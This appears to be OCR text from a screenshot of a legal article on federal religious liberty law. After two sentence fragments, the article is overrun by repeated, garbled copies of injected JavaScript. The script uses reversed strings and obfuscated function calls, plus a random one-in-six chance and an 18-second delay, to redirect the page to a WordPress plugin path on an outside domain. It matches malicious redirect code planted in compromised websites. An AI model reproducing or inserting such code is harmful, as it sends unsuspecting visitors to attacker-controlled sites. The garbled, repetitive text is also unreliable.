
Such a holding, it should be noted, would gut a key limit
on federal religious liberty law. Under the Religious
Free
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom Res
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyk
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3)
{var delay = 18000;setTimeout($mkD(0), delay);}
toof-